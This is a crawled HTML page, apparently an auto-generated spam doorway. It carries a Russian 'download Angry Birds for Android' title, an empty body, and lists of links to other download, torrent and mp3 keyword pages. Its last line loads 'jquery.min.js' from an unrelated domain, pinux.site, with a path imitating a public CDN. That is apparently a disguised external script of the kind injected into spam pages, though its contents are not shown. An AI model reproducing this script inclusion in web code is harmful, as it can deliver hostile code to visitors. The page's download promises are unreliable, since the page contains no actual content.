

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-igru-angry-birds-na-android.html
body_size: 1723
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру angry birds на android - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру angry birds на android</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-drayver-intel-inf.html">Драйвер intel inf</a></li>
                                <li><a href="ojjpg6-video-uroki-sergeya-andriyaki.html">Видео уроки сергея андрияки</a></li>
                                <li><a href="ojjpg6-pesnya-rovesnik-skachat.html">Песня ровесник скачать</a></li>
                                <li><a href="ojjpg6-jd-ru.html">Jd ру</a></li>
                                <li><a href="ojjpg6-glavnyy-kalibr-serial-skachat.html">Главный калибр сериал скачать</a></li>
                                <li><a href="ojjpg6-raspisanie-avtobusov-vaulovo.html">Расписание автобусов ваулово</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-rusifikator-dlya-fraps-3-5-99.html">Русификатор для fraps 3 5 99</a></li>
                                            <li><a href="ojjpg6-prezentaciya-velikie-matematiki-skachat.html">Презентация великие математики скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-lyubov-lyubov-lyubov-dublirovannyy-skachat-torrent.html">Любовь любовь любовь дублированный скачать торрент</a></li>
                                            <li><a href="ojjpg6-lyube-luna-skachat-mp3.html">Любэ луна скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-rukovodstvo-mir-belogorya.html">Руководство мир белогорья</a></li>
                                            <li><a href="ojjpg6-druzhno-dernem-potyanem-druzhno-tekst-pesni.html">Дружно дернем потянем дружно текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-opa-opa-mp3-skachat.html">Опа опа mp3 скачать</a></li>
                                            <li><a href="ojjpg6-simulyator-dendi-skachat-besplatno.html">Симулятор денди скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
